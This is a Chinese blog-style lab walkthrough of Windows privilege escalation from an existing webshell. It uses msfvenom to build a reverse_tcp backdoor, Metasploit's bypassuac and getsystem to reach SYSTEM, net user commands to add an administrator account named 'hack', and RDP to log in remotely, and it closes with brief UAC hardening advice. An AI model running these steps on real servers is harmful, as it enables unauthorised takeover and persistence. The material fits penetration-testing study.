在获得服务器的webshell后,我们可以使用msf来进行提权,这里要用到msf的meterpreter模块,来,跟我大声念:msf,yyds



0、在蚁剑虚拟终端中输入systeminfo,查看有关于系统的配置,查看到服务器主机是64位的,所以在选择payloads时,一定要选择好





1、生成exe木马后门

1.1、msf成功启动,先利用的msfvenom模块生成一个exe后门,主机地址192.168.52.128,端口1234。

Meterpreter是Metasploit框架中的一个扩展模块,作为溢出成功以后的攻击载荷使用,攻击载荷在溢出攻击成功以后给我们返回一个控制通道。使用它作为攻击载荷能够获得目标系统的一个Meterpreter shell的链接。





1.2、在本地开启监听模式,使用exploit/multi/handler模块,show options展示一下有哪些payloads可用,对方主机是Windows系统所以要用Windows系统的payload,这里注意,有很多相似的payload,比如 Windows/meterpreter/reverse_tcp和Windows/x64/meterpreter/reverse_tcp,极为相似,不要混淆,因为后门设置的是Windows/meterpreter/reverse_tcp,所以这里也是要用exploit/multi/handler下的Windows/meterpreter/reverse_tcp去监听,不要马虎大意出错,我在这里就白忙乎了好一会,哈哈哈



1.3、set LHOST 192.168.52.128,设置下主机地址



1.4、set LPORT 4444

1.5 、show一下options,查看下哪些选项还需要配置,required下的为yes的栏都是需要配置的



1.6、接着把生成的后门。使用蚁剑上传到已经拿到webshell的服务器上



1.7、msf上输入exploit或者run开始监听

1.8、生成的123.exe在蚁剑执行,这里msf弹回了一个session 3(会话链接),说明制作的后门程序已经成功执行了,下方命令行已经变成metepreter,get uid 一下查看当前用户权限,可以看到当前用户的权限很低,但也遇到过某服务器执行后就是system最高权限,现在这种情况就要直接添加用户,这里我们是user权限,要他提到system权限,也就是Windows最高权限

2.1、background 把当前的metasploit shell转为后台执行

![]()



2.2、使用exploit/windows/local/bypassuac模块进行uac绕过

2.3、show options一下看看需要配置哪些东西

2.4、配置下session 3,提示该session已经在很高的权限,但是就是不能回执



2.5、在这里重新设置下,出现session 4,还是提示该session在很高的权限位置,我麻了



2.6、查看一下session,到底怎么回事,发现有两个重复的session,只是ID不一样,选择一个session 4 重新再搞一下试试



2.7、命令行重新回到metepreter状态,说明session 4执行成功

2.8、getUID 一下看看当前身份状态,发现是用户状态

![]()



2.9、getsystem一下,然后再查看当前UID,发现当前为system账户,提权成功

3、提权后添加新用户,开启远程桌面

3.1、添加新用户



3.2、输入shell,切换到控制机dos界面



3.3、一看乱码,人麻了,因为输出的是乱码,你也不清楚输出的结果是什么,所以在此解决一下编码格式问题,在kali终端界面,点击上方终端——设置字符编码——简体中文GBK





3.4、好,乱码解决,人不麻了,net localgroup administrators 查看下当前服务器管理员组都有谁

3.5、net user hack 密码 /add,成功创建用户 hack 在这里需要注意密码复杂度要求,

3.6、将用户添加至管理组 net localgroup administrators hack /add

3.7、再net localgroup administrators 一下,看看咱们创建的用户有没有添加进管理组

4、开启远程桌面



4.1、nmap查看下开放了哪些端口,发现3389端口已打开

2.2、 在kali上安装了remmina,可以查找打开,设置IP进行连接



2.3、当想要连接的时候,却对证书进行确认,在这里点击确定



2.4、攻击机的hack账户在kali上连接成功了



2.5、因为hack属于管理员组账户,在这里可以查看到网站下的所有内容

ps:最后有没有前辈解释下,为什么前面session提示在一个权限比较高的状态,但实际提权却不成功,我初步推测是多个session使用同一个后门,,所以以后在练习的时候,分类使用后门,一个session对应一个,欢迎友友指导。

针对bypassUSC提权的防御措施:

防止bypassUSC的最好的方法是不让内网机器的使用者拥有本地管理员权限,从而降低被攻击的可能性。

使用本地管理员权限登录的用户,要将uac设置为“始终通知”或者删除该用户的本地管理员权限。